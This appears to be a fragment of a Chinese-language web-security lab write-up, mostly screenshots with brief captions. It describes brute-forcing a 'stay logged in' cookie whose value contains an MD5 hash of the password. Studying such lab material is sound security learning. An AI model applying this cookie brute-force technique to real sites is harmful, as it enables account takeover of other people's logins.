

尝试爆破


暴力破解保持登录状态的 cookie


可见存在一个 Stay logged in

这里发挥了一个 set-Cookie


可以发现这里的:后面是密码的MD5
